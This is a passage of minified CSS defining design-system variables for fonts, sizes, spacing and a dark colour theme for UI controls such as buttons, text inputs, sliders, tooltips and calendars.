Neue",Helvetica,Arial,sans-serif;--slider-view-default-height:32px;--slider-view-default-track-border-radius:2px;--slider-view-default-track-height:2px;--slider-view-default-thumb-width:24px;--slider-view-default-thumb-height:24px;--slider-view-default-thumb-border-radius:50%;--slider-view-default-tick-width:4px;--slider-view-default-tick-height:2px;--slider-view-default-tick-label-font-size:14px;--slider-view-default-tick-label-line-height:16px;--spin-size-xxs:16px;--spin-size-xs:24px;--spin-size-s:28px;--spin-size-m:32px;--spin-size-l:48px;--tabs-menu-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--tabsMenu-size-s-font:14px;--tabsMenu-size-s-lineHeight:36px;--tabsMenu-size-m-font:16px;--tabsMenu-size-m-lineHeight:40px;--text-display-size-xl-font-size:3.5rem;--text-display-size-xl-line-height:4rem;--text-display-size-xl-letter-spacing:normal;--text-display-size-xl-font-family:var(--typography-font-family);--text-display-size-l-font-size:3rem;--text-display-size-l-line-height:3.5rem;--text-display-size-l-letter-spacing:0.0065em;--text-display-size-l-font-family:var(--typography-font-family);--text-display-size-m-font-size:2.5rem;--text-display-size-m-line-height:3rem;--text-display-size-m-letter-spacing:0.0065em;--text-display-size-m-font-family:var(--typography-font-family);--text-display-size-s-font-size:2.125rem;--text-display-size-s-line-height:2.5rem;--text-display-size-s-letter-spacing:0.0065em;--text-display-size-s-font-family:var(--typography-font-family);--text-headline-size-xl-font-size:3.5rem;--text-headline-size-xl-line-height:3.75rem;--text-headline-size-xl-letter-spacing:0em;--text-headline-size-xl-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-l-font-size:3rem;--text-headline-size-l-line-height:3.25rem;--text-headline-size-l-letter-spacing:0em;--text-headline-size-l-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-m-font-size:2.5rem;--text-headline-size-m-line-height:2.75rem;--text-headline-size-m-letter-spacing:0em;--text-headline-size-m-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-s-font-size:2.125rem;--text-headline-size-s-line-height:2.5rem;--text-headline-size-s-letter-spacing:0em;--text-headline-size-s-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-headline-size-xs-font-size:1.75rem;--text-headline-size-xs-line-height:2rem;--text-headline-size-xs-letter-spacing:0em;--text-headline-size-xs-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-xl-font-size:1.75rem;--text-subheader-size-xl-line-height:2rem;--text-subheader-size-xl-letter-spacing:0em;--text-subheader-size-xl-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-l-font-size:1.5rem;--text-subheader-size-l-line-height:1.75rem;--text-subheader-size-l-letter-spacing:0em;--text-subheader-size-l-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-m-font-size:1.25rem;--text-subheader-size-m-line-height:1.5rem;--text-subheader-size-m-letter-spacing:0em;--text-subheader-size-m-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-subheader-size-s-font-size:1.125rem;--text-subheader-size-s-line-height:1.375rem;--text-subheader-size-s-letter-spacing:0em;--text-subheader-size-s-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--text-body-long-size-xl-font-size:1.125rem;--text-body-long-size-xl-line-height:1.5rem;--text-body-long-size-xl-letter-spacing:0em;--text-body-long-size-xl-font-family:var(--typography-font-family);--text-body-long-size-l-font-size:1rem;--text-body-long-size-l-line-height:1.375rem;--text-body-long-size-l-letter-spacing:0em;--text-body-long-size-l-font-family:var(--typography-font-family);--text-body-long-size-m-font-size:0.875rem;--text-body-long-size-m-line-height:1.25rem;--text-body-long-size-m-letter-spacing:0em;--text-body-long-size-m-font-family:var(--typography-font-family);--text-body-long-size-s-font-size:0,8125rem;--text-body-long-size-s-line-height:1.125rem;--text-body-long-size-s-letter-spacing:0em;--text-body-long-size-s-font-family:var(--typography-font-family);--text-body-short-size-xl-font-size:1.125rem;--text-body-short-size-xl-line-height:1.375rem;--text-body-short-size-xl-letter-spacing:0em;--text-body-short-size-xl-font-family:var(--typography-font-family);--text-body-short-size-l-font-size:1rem;--text-body-short-size-l-line-height:1.25rem;--text-body-short-size-l-letter-spacing:0em;--text-body-short-size-l-font-family:var(--typography-font-family);--text-body-short-size-m-font-size:0.875rem;--text-body-short-size-m-line-height:1.125rem;--text-body-short-size-m-letter-spacing:0em;--text-body-short-size-m-font-family:var(--typography-font-family);--text-body-short-size-s-font-size:0.8125rem;--text-body-short-size-s-line-height:1rem;--text-body-short-size-s-letter-spacing:0em;--text-body-short-size-s-font-family:var(--typography-font-family);--text-caption-size-xl-font-size:0.8125rem;--text-caption-size-xl-line-height:1rem;--text-caption-size-xl-letter-spacing:0.0065em;--text-caption-size-xl-font-family:var(--typography-font-family);--text-caption-size-l-font-size:0.75rem;--text-caption-size-l-line-height:0.875rem;--text-caption-size-l-letter-spacing:0.0065em;--text-caption-size-l-font-family:var(--typography-font-family);--text-caption-size-m-font-size:0.6875rem;--text-caption-size-m-line-height:0.875rem;--text-caption-size-m-letter-spacing:0.0065em;--text-caption-size-m-font-family:var(--typography-font-family);--text-overline-size-l-font-size:0.75rem;--text-overline-size-l-line-height:0.875rem;--text-overline-size-l-letter-spacing:0.0065em;--text-overline-size-l-font-family:var(--typography-font-family);--text-overline-size-m-font-size:0.6875rem;--text-overline-size-m-line-height:0.875rem;--text-overline-size-m-letter-spacing:0.0065em;--text-overline-size-m-font-family:var(--typography-font-family);--text-overline-size-s-font-size:0.625rem;--text-overline-size-s-line-height:0.75rem;--text-overline-size-s-letter-spacing:0.0065em;--text-overline-size-s-font-family:var(--typography-font-family);--text-control-size-xxl-font-size:1.125rem;--text-control-size-xxl-line-height:1.5rem;--text-control-size-xxl-letter-spacing:0.0065em;--text-control-size-xxl-font-family:var(--typography-font-family);--text-control-size-xl-font-size:1rem;--text-control-size-xl-line-height:1.25rem;--text-control-size-xl-letter-spacing:0.0065em;--text-control-size-xl-font-family:var(--typography-font-family);--text-control-size-l-font-size:0.9375rem;--text-control-size-l-line-height:1.25rem;--text-control-size-l-letter-spacing:0.0065em;--text-control-size-l-font-family:var(--typography-font-family);--text-control-size-m-font-size:0.875rem;--text-control-size-m-line-height:1rem;--text-control-size-m-letter-spacing:0.0065em;--text-control-size-m-font-family:var(--typography-font-family);--text-control-size-s-font-size:0.875rem;--text-control-size-s-line-height:1rem;--text-control-size-s-letter-spacing:0.0065em;--text-control-size-s-font-family:var(--typography-font-family);--text-control-size-xs-font-size:0.75rem;--text-control-size-xs-line-height:1rem;--text-control-size-xs-letter-spacing:0.0065em;--text-control-size-xs-font-family:var(--typography-font-family);--text-control-size-xxs-font-size:0.6875rem;--text-control-size-xxs-line-height:1rem;--text-control-size-xxs-letter-spacing:0.0065em;--text-control-size-xxs-font-family:var(--typography-font-family);--textarea-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--textarea-borderWidth:2px;--textarea-borderRadius:var(--radius-mg-s-base);--textarea-size-s-fontSize:var(--typography-controls-size-s-font-size);--textarea-size-s-spaceAll:var(--textinput-size-s-control-spaceAll);--textarea-size-s-minWidth:180px;--textarea-size-s-minHeight:var(--textinput-size-s-height);--textarea-size-s-clear-width:32px;--textarea-size-s-clear-height:32px;--textarea-hint-size-s-fontSize:var(--typography-controls-size-s-font-size);--textarea-size-m-fontSize:var(--typography-controls-size-m-font-size);--textarea-size-m-spaceAll:var(--textinput-size-m-control-spaceAll);--textarea-size-m-minWidth:200px;--textarea-size-m-minHeight:var(--textinput-size-m-height);--textarea-size-m-clear-width:36px;--textarea-size-m-clear-height:36px;--textarea-hint-size-m-fontSize:var(--typography-controls-size-m-font-size);--textinput-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--textinput-borderWidth:2px;--textinput-borderRadius:var(--radius-mg-s-base);--textinput-size-s-fontSize:var(--typography-controls-size-s-font-size);--textinput-size-s-height:32px;--textinput-size-s-control-spaceAll:6px 12px;--textinput-size-s-has-icon-spaceRight:32px;--textinput-size-s-has-icon-spaceLeft:32px;--textinput-size-s-icon-width:32px;--textinput-size-s-icon-height:32px;--textinput-hint-size-s-fontSize:14px;--textinput-size-m-fontSize:var(--typography-controls-size-m-font-size);--textinput-size-m-height:64px;--textinput-size-m-control-spaceAll:8px 16px;--textinput-size-m-has-icon-spaceRight:36px;--textinput-size-m-has-icon-spaceLeft:36px;--textinput-size-m-icon-width:40px;--textinput-size-m-icon-height:36px;--textinput-hint-size-m-fontSize:14px;--textinput-size-l-font-size:var(--typography-controls-size-l-font-size);--textinput-size-l-height:44px;--textinput-size-l-space-all:12px 20px;--textinput-size-l-with-icon-space-right:52px;--textinput-size-l-with-icon-space-left:52px;--textinput-size-l-icon-width:44px;--textinput-size-l-icon-height:56px;--textinput-size-l-hint-font-size:13px;--textinput-view-material-font-size:1rem;--textinput-view-material-space-all:12px 0 10px;--textinput-view-material-space-left:20px;--textinput-view-material-space-right:16px;--textinput-view-material-space-top:0px;--textinput-view-material-icon-width:24px;--textinput-view-material-icon-height:24px;--textinput-view-material-hint-font-size:0.75rem;--tooltip-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--tooltip-borderRadius:var(--radius-mg-tooltip);--tooltip-size-s-fontSize:14px;--tooltip-size-s-lineHeight:18px;--tooltip-size-s-content-spaceAll:7px 12px;--tooltip-size-s-tail-size:16px;--tooltip-size-m-fontSize:16px;--tooltip-size-m-lineHeight:20px;--tooltip-size-m-content-spaceAll:12px 16px;--tooltip-size-m-tail-size:16px;--tooltip-size-l-fontSize:16px;--tooltip-size-l-lineHeight:20px;--tooltip-size-l-content-spaceAll:16px 24px;--tooltip-size-l-tail-size:20px;--tooltip-view-default-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--tumbler-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--tumbler-button-space:3px;--tumbler-button-opacity-disabled:1;--tumbler-size-s-fontSize:14px;--tumbler-size-s-lineHeight:18px;--tumbler-size-s-borderRadius:10px;--tumbler-size-s-width:32px;--tumbler-size-s-height:18px;--tumbler-size-s-button-borderRadius:8px;--tumbler-size-s-button-width:14px;--tumbler-size-s-button-height:14px;--tumbler-size-s-button-press-width:14px;--tumblerLabel-size-s-indentRight:8px;--tumblerLabel-size-s-indentLeft:8px;--tumbler-size-m-fontSize:16px;--tumbler-size-m-lineHeight:20px;--tumbler-size-m-borderRadius:12px;--tumbler-size-m-width:42px;--tumbler-size-m-height:24px;--tumbler-size-m-button-borderRadius:12px;--tumbler-size-m-button-width:18px;--tumbler-size-m-button-height:18px;--tumbler-size-m-button-press-width:18px;--tumblerLabel-size-m-indentRight:12px;--tumblerLabel-size-m-indentLeft:12px;--tumbler-size-l-fontSize:var(--typography-controls-size-l-font-size);--tumbler-size-l-lineHeight:24px;--tumbler-size-l-borderRadius:14px;--tumbler-size-l-width:56px;--tumbler-size-l-height:28px;--tumbler-size-l-button-borderRadius:12px;--tumbler-size-l-button-width:24px;--tumbler-size-l-button-height:24px;--tumbler-size-l-button-press-width:26px;--tumblerLabel-size-l-indentRight:16px;--tumblerLabel-size-l-indentLeft:16px;--user-pic-size-m-size:42px;--user-pic-size-m-size-plus:52px;--user-pic-size-s-size:24px;--user-pic-size-s-size-plus:30px;--calendar-font-family:var(--typography-font-family);--calendar-size-s-min-width:252px;--calendar-size-s-min-height:252px;--calendar-size-s-line-height:var(--text-control-size-s-line-height);--calendar-size-s-font-size:var(--text-control-size-s-font-size);--calendar-size-s-space-horizontal:16px;--calendar-size-s-header-space-top:8px;--calendar-size-s-header-space-bottom:8px;--calendar-size-s-nav-action-width:32px;--calendar-size-s-nav-action-height:32px;--calendar-size-s-body-space-top:8px;--calendar-size-s-body-space-bottom:24px;--calendar-size-s-aside-min-width:28px;--calendar-size-s-aside-indent-right:8px;--calendar-size-s-cell-width:36px;--calendar-size-s-cell-space:2px;--calendar-size-m-min-width:308px;--calendar-size-m-min-height:308px;--calendar-size-m-line-height:var(--text-control-size-m-line-height);--calendar-size-m-font-size:var(--text-control-size-m-font-size);--calendar-size-m-space-horizontal:24px;--calendar-size-m-header-space-top:12px;--calendar-size-m-header-space-bottom:12px;--calendar-size-m-nav-action-width:36px;--calendar-size-m-nav-action-height:36px;--calendar-size-m-body-space-top:12px;--calendar-size-m-body-space-bottom:32px;--calendar-size-m-aside-min-width:32px;--calendar-size-m-aside-indent-right:12px;--calendar-size-m-cell-width:44px;--calendar-size-m-cell-space:4px;--calendar-size-l-min-width:378px;--calendar-size-l-min-height:378px;--calendar-size-l-line-height:var(--text-control-size-l-line-height);--calendar-size-l-font-size:var(--text-control-size-l-font-size);--calendar-size-l-space-horizontal:32px;--calendar-size-l-header-space-top:16px;--calendar-size-l-header-space-bottom:16px;--calendar-size-l-nav-action-width:42px;--calendar-size-l-nav-action-height:42px;--calendar-size-l-body-space-top:16px;--calendar-size-l-body-space-bottom:40px;--calendar-size-l-aside-min-width:36px;--calendar-size-l-aside-indent-right:16px;--calendar-size-l-cell-width:54px;--calendar-size-l-cell-space:6px;--calendar-view-default-aside-border-radius:8px;--calendar-view-default-cell-border-width:1px;--calendar-view-default-cell-border-radius:100px;--calendar-view-brand-aside-border-radius:8px;--calendar-view-brand-cell-border-width:1px;--calendar-view-brand-cell-border-radius:100px;--effect-mg-shadow-surface-elevated-lvl-05:0px 0px 2px rgba(147,151,173,.1),0px 2px 4px rgba(147,151,173,.3);--effect-mg-shadow-surface-elevated-lvl-1:0px 0px 2px rgba(147,151,173,.1),0px 4px 12px rgba(147,151,173,.3);--effect-mg-shadow-surface-elevated-lvl-2:0px 0px 2px rgba(147,151,173,.1),0px 6px 20px rgba(147,151,173,.3);--effect-mg-shadow-surface-elevated-lvl-3:0px 0px 2px rgba(147,151,173,.1),0px 8px 28px rgba(147,151,173,.3);--effect-mg-shadow-from-top:0px 8px 20px rgba(38,38,51,.1);--effect-mg-shadow-from-bottom:0px -4px 20px rgba(38,38,51,.1);--radius-mg-s-base:8px;--radius-mg-s-inner:6px;--radius-mg-m-base:12px;--radius-mg-m-inner:10px;--radius-mg-l-base:16px;--radius-mg-l-inner:14px;--radius-mg-tooltip:8px;--radius-mg-popup:20px;--radius-mg-modal:24px;--datetimefield-view-default-border-radius:var(--radius-mg-s-base);--fbadge-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--fbadge-typo-color:#fff}.Theme_color_mg-dark{--color-base:var(--color-mg-typo-primary);--color-essential:var(--color-mg-surface-primary);--color-project:var(--color-mg-accent-brand);--color-phantom:var(--color-mg-typo-primary);--color-path:var(--color-mg-link-default-base);--color-success:var(--color-mg-accent-success);--color-alert:var(--color-mg-accent-alert);--color-warning:var(--color-mg-typo-primary);--color-normal:var(--color-mg-tint-light);--color-system:var(--color-mg-typo-secondary);--color-promo:var(--color-mg-promo-fill);--color-hover:var(--color-mg-link-default-hover);--color-transparent:transparent;--color-bg-brand:var(--color-mg-accent-brand);--color-bg-inverse:var(--color-mg-inverse-fill);--color-bg-action:var(--color-mg-accent-brand);--color-bg-selection:#ffedaf;--color-bg-hover:var(--color-mg-tint-superlight);--color-bg-border:var(--color-mg-stroke-default-base);--color-bg-stripe:var(--color-mg-stroke-default-base);--color-bg-ghost:var(--color-mg-tint-superlight);--color-bg-default:var(--color-mg-surface-primary);--color-bg-tone:var(--color-mg-typo-primary);--color-bg-soft:var(--color-mg-surface-primary);--color-bg-success:var(--color-mg-accent-success);--color-bg-alert:var(--color-mg-accent-alert);--color-bg-warning:var(--color-mg-typo-primary);--color-bg-normal:var(--color-mg-tint-light);--color-bg-system:var(--color-mg-typo-secondary);--color-bg-link:var(--color-mg-link-default-base);--color-bg-promo:var(--color-mg-promo-fill);--color-typo-brand:var(--color-mg-accent-brand);--color-typo-primary:var(--color-mg-typo-primary);--color-typo-inverse:var(--color-mg-inverse-typo);--color-typo-promo:var(--color-mg-promo-fill);--color-typo-secondary:var(--color-mg-typo-secondary);--color-typo-ghost:var(--color-mg-typo-secondary);--color-typo-disable:var(--color-mg-control-disabled-typo-secondary);--color-typo-success:var(--color-mg-accent-success);--color-typo-warning:var(--color-mg-typo-primary);--color-typo-alert:var(--color-mg-accent-alert);--color-link:var(--color-mg-link-default-base);--color-link-external:var(--color-mg-link-default-base);--color-link-minor:var(--color-mg-link-default-base);--color-link-hover:var(--color-mg-link-default-hover);--color-control-bg-border-focus:var(--color-mg-control-focus-base);--color-control-bg-border-prism:var(--color-mg-control-focus-base);--color-control-typo-primary:var(--color-mg-typo-primary);--color-control-typo-secondary:var(--color-mg-typo-secondary);--color-control-typo-ghost:var(--color-mg-typo-secondary);--color-control-typo-passive:var(--color-mg-typo-primary);--color-control-typo-faint:var(--color-mg-inverse-typo);--color-control-typo-disable:var(--color-mg-control-disabled-typo-secondary);--color-control-typo-link:var(--color-mg-link-default-base);--color-control-typo-error:var(--color-mg-accent-alert);--color-control-bg-default:var(--color-mg-button-secondary-fill-base);--color-control-bg-default-hover:var(--color-mg-button-secondary-fill-hover);--color-control-bg-default-press:var(--color-mg-button-secondary-fill-hover);--color-control-bg-default-disable:var(--color-mg-control-disabled-fill);--color-control-bg-border-default:var(--color-mg-stroke-default-base);--color-control-bg-border-default-hover:var(--color-mg-stroke-default-hover);--color-control-bg-border-default-press:var(--color-mg-stroke-default-hover);--color-control-bg-border-default-disable:var(--color-mg-control-disabled-stroke);--color-control-bg-border-default-error:var(--color-mg-accent-alert);--color-control-bg-border-default-error-hover:var(--color-mg-accent-alert);--color-control-bg-pseudo:var(--color-mg-control-outlined-fill);--color-control-bg-pseudo-hover:var(--color-mg-tint-superlight);--color-control-bg-border-pseudo:var(--color-mg-stroke-default-base);--color-control-bg-action:var(--color-mg-button-primary-fill-base);--color-control-bg-action-hover:var(--color-mg-button-primary-fill-hover);--color-control-bg-action-press:var(--color-mg-button-primary-fill-hover);--color-control-bg-passive:var(--color-mg-control-outlined-fill);--color-control-bg-progress:var(--color-mg-button-primary-fill-base);--color-control-bg-progress-process:var(--color-mg-button-primary-fill-hover);--color-control-bg-blank:var(--color-mg-control-outlined-fill);--color-control-bg-blank-hover:var(--color-mg-control-outlined-fill);--color-control-bg-blank-disable:var(--color-mg-control-disabled-fill);--color-control-bg-border-blank:var(--color-mg-stroke-default-base);--color-control-bg-border-blank-hover:var(--color-mg-stroke-default-hover);--color-control-bg-border-blank-disable:var(--color-mg-control-disabled-stroke);--color-control-bg-faint:var(--color-mg-control-outlined-fill);--color-control-bg-faint-disable:var(--color-mg-control-disabled-fill);--color-control-bg-check:var(--color-mg-button-primary-fill-base);--color-control-bg-check-hover:var(--color-mg-button-primary-fill-hover);--color-control-bg-check-press:var(--color-mg-button-primary-fill-hover);--color-control-bg-check-disable:var(--color-mg-control-disabled-fill);--color-control-bg-border-check:transparent;--color-control-bg-border-check-hover:transparent;--color-control-bg-border-check-press:transparent;--color-control-bg-link-default:var(--color-mg-control-outlined-fill);--color-control-bg-link-default-hover:var(--color-mg-control-outlined-fill);--color-control-bg-border-link-default:var(--color-mg-link-default-base);--color-control-bg-border-link-default-hover:var(--color-mg-link-default-base);--color-control-typo-raised:var(--color-mg-typo-primary);--color-control-typo-raised-disable:var(--color-mg-control-disabled-typo-primary);--color-control-bg-raised:var(--color-mg-control-outlined-fill);--color-control-bg-raised-hover:var(--color-mg-tint-superlight);--color-control-bg-raised-disable:var(--color-mg-control-disabled-fill);--color-control-bg-raised-check:var(--color-mg-control-outlined-fill);--color-mg-typo-primary:rgba(247,247,255,.9);--color-mg-typo-secondary:rgba(247,247,255,.5);--color-mg-accent-brand:#ff3815;--color-mg-accent-alert:#fb5c56;--color-mg-accent-success:#55c151;--color-mg-tint-superlight:hsla(0,0%,100%,.07);--color-mg-tint-light:hsla(0,0%,100%,.1);--color-mg-tint-overlay:rgba(0,0,0,.5);--color-mg-link-default-base:#56a8fc;--color-mg-link-default-hover:#fb5c56;--color-mg-stroke-default-base:rgba(211,211,222,.2);--color-mg-stroke-default-hover:rgba(211,211,222,.25);--color-mg-button-primary-fill-base:#ff3815;--color-mg-button-primary-fill-hover:#ff6145;--color-mg-button-primary-typo:#fff;--color-mg-button-secondary-fill-base:rgba(211,211,222,.15);--color-mg-button-secondary-fill-hover:rgba(211,211,222,.12);--color-mg-button-secondary-typo:rgba(247,247,255,.9);--color-mg-surface-primary:#131317;--color-mg-surface-elevated-lvl-1:#1d1e22;--color-mg-surface-elevated-lvl-2:#25262a;--color-mg-surface-elevated-lvl-3:#2e2f34;--color-mg-spectre-red:#fb5c56;--color-mg-spectre-yellow:#ffdc60;--color-mg-spectre-green:#55c151;--color-mg-spectre-blue:#56a8fc;--color-mg-spectre-purple:#b079ff;--color-mg-control-checked-fill-base:hsla(0,0%,100%,.4);--color-mg-control-checked-fill-hover:hsla(0,0%,100%,.46);--color-mg-control-placeholder:rgba(247,247,255,.1);--color-mg-control-disabled-typo-primary:rgba(247,247,255,.4);--color-mg-control-disabled-typo-secondary:#fff;--color-mg-control-disabled-stroke:rgba(211,211,222,.12);--color-mg-control-disabled-fill:#85889e;--color-mg-control-focus-base:var(--color-mg-button-primary-fill-base);--color-mg-control-outlined-fill:transparent;--color-mg-promo-fill:#067aff;--color-mg-inverse-fill:#393940;--color-mg-inverse-typo:#f7f7ff;--color-mg-nav-progress-bar-background:rgba(180,184,204,.28);--color-mg-nav-progress-bar-fill:#262633;--color-mg-split-frame-fill:#121214;--attach-typo-color:var(--color-mg-typo-primary);--badge-border-color:var(--color-bg-default);--badge-fill-color:var(--color-bg-alert);--badge-typo-color:var(--color-typo-inverse);--button-view-action-border-color-focused:var(--color-mg-control-focus-base);--button-view-action-fill-color-base:var(--color-mg-button-primary-fill-base);--button-view-action-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-action-fill-color-hovered:var(--color-mg-button-primary-fill-hover);--button-view-action-fill-color-progress-base:var(--color-mg-button-primary-fill-base);--button-view-action-fill-color-progress-process:var(--color-mg-button-primary-fill-hover);--button-view-action-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-action-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-action-typo-color-base:var(--color-mg-button-primary-typo);--button-view-action-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-action-typo-color-hovered:var(--color-mg-button-primary-typo);--button-view-action-typo-color-progress-base:var(--color-mg-button-primary-typo);--button-view-action-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-action-typo-color-checked-hovered:var(--color-mg-button-secondary-typo);--button-view-clear-border-color-focused:var(--color-mg-control-focus-base);--button-view-clear-fill-color-disabled:transparent;--button-view-clear-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-clear-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-clear-typo-color-base:var(--color-mg-typo-primary);--button-view-clear-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-clear-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-default-border-color-focused:var(--color-mg-control-focus-base);--button-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--button-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--button-view-default-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-default-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-default-typo-color-base:var(--color-mg-button-secondary-typo);--button-view-default-typo-color-hovered:var(--color-mg-button-secondary-typo);--button-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-default-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-default-typo-color-checked-hovered:var(--color-mg-button-secondary-typo);--button-view-link-border-color-base:transparent;--button-view-link-border-color-focused:var(--color-mg-control-focus-base);--button-view-link-fill-color-base:hsla(0,0%,100%,.15);--button-view-link-fill-color-disabled:hsla(0,0%,100%,.07);--button-view-link-fill-color-hovered:hsla(0,0%,100%,.12);--button-view-link-fill-color-checked-base:var(--color-mg-inverse-typo);--button-view-link-fill-color-checked-hovered:rgba(247,247,255,.9);--button-view-link-typo-color-base:hsla(0,0%,100%,.9);--button-view-link-typo-color-disabled:hsla(0,0%,100%,.3);--button-view-link-typo-color-checked-base:var(--color-mg-inverse-fill);--button-view-pseudo-border-color-base:var(--color-mg-stroke-default-base);--button-view-pseudo-border-color-focused:var(--color-mg-control-focus-base);--button-view-pseudo-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-pseudo-fill-color-hovered:var(--color-mg-tint-superlight);--button-view-pseudo-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-pseudo-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-pseudo-typo-color-base:var(--color-mg-typo-primary);--button-view-pseudo-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-pseudo-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-raised-border-color-focused:var(--color-mg-control-focus-base);--button-view-raised-fill-color-base:var(--color-mg-surface-elevated-lvl-1);--button-view-raised-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-raised-fill-color-hovered:var(--color-mg-tint-superlight);--button-view-raised-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-raised-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-raised-typo-color-base:var(--color-mg-typo-primary);--button-view-raised-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-raised-typo-color-checked-base:var(--color-mg-button-secondary-typo);--checkbox-view-outline-border-color:var(--color-mg-stroke-default-base);--checkbox-view-outline-fill-color-base:var(--color-mg-surface-primary);--checkbox-view-outline-fill-color-hovered:var(--color-mg-surface-primary);--checkbox-view-default-outline-color:var(--color-mg-button-primary-fill-base);--checkbox-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--checkbox-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--checkbox-view-default-fill-color-checked-base:var(--color-mg-button-primary-fill-base);--checkbox-view-default-fill-color-checked-hovered:var(--color-mg-button-primary-fill-hover);--checkbox-view-default-typo-color-base:var(--color-mg-typo-primary);--checkbox-view-default-typo-color-checked-base:var(--color-mg-button-primary-typo);--divider-fill-color:var(--color-mg-stroke-default-base);--header-fill-color:#fff;--header-nav-link-color-base:#939cb0;--header-nav-link-color-hover:#222426;--header-nav-link-color-active:#d00;--header-search-fill-color-base:#ffdb4d;--header-search-fill-color-hover:#ffd633;--header-search-fill-color-active:#fc0;--header-search-button-typo-color:#000;--header-search-textinput-typo-color:#000;--header-search-textinput-fill-color:#fff;--link-view-default-outline-color:var(--color-mg-control-focus-base);--link-view-default-typo-color-base:var(--color-mg-link-default-base);--link-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--link-view-default-typo-color-hovered:var(--color-mg-link-default-hover);--menu-view-default-border-color-base:var(--color-mg-stroke-default-base);--menu-view-default-fill-color-base:var(--color-mg-surface-elevated-lvl-3);--menu-view-default-fill-color-hovered:var(--color-mg-tint-superlight);--menu-view-default-typo-color-base:var(--color-mg-typo-primary);--menu-view-default-typo-color-secondary:var(--color-mg-typo-secondary);--menu-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--menu-view-default-typo-color-hovered:var(--color-mg-typo-primary);--message-box-view-default-typo-color:var(--color-mg-inverse-typo);--message-box-view-default-fill-color:var(--color-mg-inverse-fill);--message-box-view-promo-typo-color:var(--color-mg-inverse-typo);--message-box-view-promo-fill-color:var(--color-mg-promo-fill);--message-box-view-inverse-typo-color:var(--color-mg-typo-primary);--message-box-view-inverse-fill-color:var(--color-mg-surface-elevated-lvl-3);--popup-view-default-typo-color:var(--color-mg-typo-primary);--popup-view-default-fill-color:var(--color-mg-surface-elevated-lvl-3);--progress-outer-fill-color:transparent;--progress-inner-fill-color:var(--color-mg-button-primary-fill-base);--radio-button-view-default-outline-color:var(--color-mg-control-focus-base);--radio-button-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--radio-button-view-default-fill-color-checked-base:var(--color-mg-surface-primary);--radio-button-view-default-typo-color-base:var(--color-mg-typo-secondary);--radio-button-view-default-typo-color-hovered:var(--color-mg-button-secondary-typo);--radio-button-view-default-typo-color-checked-base:var(--color-mg-button-secondary-typo);--radiobox-view-default-dot-fill-color:var(--color-mg-inverse-typo);--radiobox-view-default-outline-color:var(--color-mg-control-focus-base);--radiobox-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--radiobox-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--radiobox-view-default-fill-color-checked-base:var(--color-mg-button-primary-fill-base);--radiobox-view-default-fill-color-checked-hovered:var(--color-mg-button-primary-fill-hover);--radiobox-view-default-typo-color-base:var(--color-mg-typo-primary);--radiobox-view-outline-border-color:var(--color-mg-stroke-default-base);--radiobox-view-outline-fill-color-base:transparent;--radiobox-view-outline-fill-color-hovered:var(--color-mg-stroke-default-hover);--slider-view-default-typo-color-base:var(--color-mg-typo-primary);--slider-view-default-track-fill-color-base:var(--color-mg-button-secondary-fill-base);--slider-view-default-track-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--slider-view-default-range-fill-color-base:var(--color-mg-button-primary-fill-base);--slider-view-default-range-fill-color-hovered:var(--color-mg-button-primary-fill-hover);--slider-view-default-range-fill-color-disabled:var(--color-mg-control-disabled-fill);--slider-view-default-thumb-fill-color-base:var(--color-mg-surface-elevated-lvl-1);--slider-view-default-thumb-fill-color-disabled:var(--color-mg-control-disabled-fill);--slider-view-default-tick-fill-color-base:var(--color-mg-su